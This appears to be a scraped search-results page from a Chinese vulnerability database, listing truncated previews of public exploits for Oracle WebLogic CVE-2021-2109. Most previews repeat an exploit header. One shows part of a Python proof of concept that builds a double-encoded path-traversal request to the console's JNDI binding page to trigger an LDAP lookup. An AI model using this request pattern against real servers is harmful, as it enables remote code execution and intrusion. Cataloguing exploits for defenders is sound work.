 开普勒安全
Kepler safety
星轨武器漏洞库
请输入您要搜索的内容...
星轨武器漏洞库为您找到约4条cve-2021-2109相关结果
Oracle Fusion Middleware 访问控制错误漏洞_CVE-2021-2109_CNNVD-202101-1453
poc_1: # Exploit Title: Oracle WebLogic Server 14.1.1.0 - RCE (Authenticated) # Date: 2021-01-21 # Exploit Author: Photubias #
Vendor Advisory: [1] https://www.oracle.com/security-alerts/cpujan2021.html # Vendor Homepage: https://www.oracle.com #
Version: WebLogic 10.3.6.0, 12.1.3.0, 12.2.1.3, 12.2.1.4, 14.1.1.0 (fixed in JDKs 6u201, 7u191, 8u182 & 11.0.1) # Tested on: WebLogic
14.1.1.0 with JDK-8u181 on Windows 10 20H2 # CVE: CVE-2021-2109 #!/usr/bin/env python3 ''' Copyright 2021 Photubias(c) Thi...
Exploit Oracle WebLogic Server 14.1.1.0 - RCE (Authenticated) CVE-2021-2109
???? Exploit Oracle WebLogic Server 14.1.1.0 - RCE (Authenticated) CVE-2021-2109 ## 49461 # Exploit Title: Oracle WebLogic
Server 14.1.1.0 - RCE (Authenticated) # Date: 2021-01-21 # Exploit Author: Photubias # Vendor Advisory: [1]
https://www.oracle.com/security-alerts/cpujan2021.html # Vendor Homepage: https://www.oracle.com # Version: WebLogic
10.3.6.0, 12.1.3.0, 12.2.1.3, 12.2.1.4, 14.1.1.0 (fixed in JDKs 6u201, 7u191, 8u182 &amp; 11.0.1) # Tested on: WebLogic 14.1.1.0 wit...
???? Exploit Oracle WebLogic Server 14.1.1.0 - RCE (Authenticated) CVE-2021-2109
???? Exploit Oracle WebLogic Server 14.1.1.0 - RCE (Authenticated) CVE-2021-2109 ## 49461 # Exploit Title: Oracle WebLogic
Server 14.1.1.0 - RCE (Authenticated) # Date: 2021-01-21 # Exploit Author: Photubias # Vendor Advisory: [1]
https://www.oracle.com/security-alerts/cpujan2021.html # Vendor Homepage: https://www.oracle.com # Version: WebLogic
10.3.6.0, 12.1.3.0, 12.2.1.3, 12.2.1.4, 14.1.1.0 (fixed in JDKs 6u201, 7u191, 8u182 &amp; 11.0.1) # Tested on: WebLogic 14.1.1.0 wit...
Weblogic LDAP 远程代码执行漏洞 CVE-2021-2109
import requests import sys import re requests.packages.urllib3.disable_warnings() from requests.packages.urllib3.
import InsecureRequestWarning def POC_1(target_url, ldap_url, cmd): vuln_url = target_url + "/console/css/%252e%252e
/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&
JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22{}/Basic/WeblogicEcho;...
渗透Xiao白帽